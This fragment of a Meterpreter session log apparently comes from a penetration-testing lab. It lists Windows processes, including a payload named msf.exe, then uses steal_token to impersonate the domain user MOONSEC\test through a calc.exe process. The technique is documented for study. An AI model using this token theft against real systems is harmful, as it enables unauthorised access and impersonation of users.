 2848 1032 explorer.exe x64 3 MOONSEC\test C:\Windows\Explorer.EXE
2896 2892 csrss.exe x64 2
2900 432 csrss.exe x64 3
2968 2892 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3244 1412 msf.exe x64 2 12SERVER10\Administrator C:\Users\Administrator\Desktop\msf.exe
4000 2816 calc.exe x64 2 MOONSEC\test C:\Windows\system32\calc.exe
artifact.exe
meterpreter > getuid
Server username: 12SERVER10\Administrator
meterpreter > steal_token 4000
Stolen token with username: MOONSEC\test
meterpreter > getuid
Server username: MOONSEC\test
meterpreter >